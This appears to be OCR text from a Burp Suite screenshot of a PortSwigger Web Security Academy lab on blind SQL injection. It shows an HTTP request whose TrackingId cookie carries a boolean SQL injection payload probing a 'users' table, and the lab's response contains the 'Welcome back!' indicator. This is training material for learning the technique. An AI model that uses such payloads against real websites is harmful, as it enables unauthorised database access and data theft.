 Send
Cancel
<
>
Target: https://0ac80089042e8524c05fe4ad00ef00df.web-s
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET / HTTP/1.1
2 Host: 0ac80089042e8524c05fe4ad00ef00df.web-security-academy.net
3 Cookie: TrackingId=fsvK54z5lHdihGTX' AND (SELECT '' FROM users LIMIT
1)=''-- -; session=iZeVCXotruLLgioAk1h9SCkiNwW5B8AY
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8",
"Chromium";v="105"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/105.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 11208
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#105;&#110;&
#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;&#119;&#105;&#116;&#10
4;&#32;&#99;&#111;&#110;&#100;&#105;&#116;&#105;&#111;&#110;&#97;&#
108;&#32;&#114;&#101;&#115;&#112;&#111;&#110;&#115;&#101;&#115;
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
conditional-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve
Welcome back!
1 match